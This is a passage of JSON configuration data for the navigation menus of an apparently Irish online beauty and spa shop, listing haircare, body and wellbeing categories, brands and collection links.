book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments & Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes & Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath & Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays & Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush & Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"},"link":"https://www.southwilliamspa.com/collections/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/max-benjamin?_pos=1&_psq=max+benjamin&_ss=e&_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers 